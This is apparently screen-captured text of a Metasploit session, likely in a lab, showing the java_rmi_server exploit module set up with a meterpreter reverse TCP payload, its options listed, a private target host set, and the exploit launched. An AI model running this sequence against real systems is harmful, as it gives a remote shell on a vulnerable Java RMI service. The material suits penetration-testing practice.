 [*] Using configured payload java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.
0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.11.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) > set httpdelay 60
httpdelay => 60
msf6 exploit(multi/misc/java_rmi_server) > set rhosts 192.168.11.112
rhosts => 192.168.11.112
msf6 exploit(multi/misc/java_rmi_server) > exploit
Nessus-10....
Home
comandine...
Trash